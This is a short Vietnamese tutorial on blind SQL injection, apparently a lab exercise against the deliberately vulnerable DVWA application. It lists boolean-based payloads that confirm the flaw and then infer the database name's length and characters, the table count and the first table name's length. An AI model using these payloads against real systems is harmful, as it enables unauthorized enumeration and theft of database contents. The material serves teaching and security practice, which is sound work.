 - Ở lỗi SQL injection (Blind), câu lệnh SQL không trả ra kết quả cụ thể. Do đó, chúng ta
chỉ có thể tiến hành đoán các thông tin của database.
- Kiểm tra xem có lỗi SQL injection hay không:
1' and 1=1;#
1' and 1=2;#
- Kiểm tra độ dài của tên database có phải là 4 hay không:
1' and length(database())=4;#
- Kiểm tra ký tự đầu tiên của tên database có phải là ‘d’ hay không
1' and ascii(substr(database(),1,1)) = 100;#
# Tương tự cho các ký tự khác của tên database (dvwq)
- Kiểm tra số lượng table có trong database có phải là 2 hay không
1' and (select count(table_name) from information_schema.tables
where table_schema=database())=2;#
- Kiểm tra độ dài tên của table đầu tiên trong database có phải là 9 hay không:
1' and length(substr((select table_name from
information_schema.tables where table_schema=database() limit
0,1),1))=9; #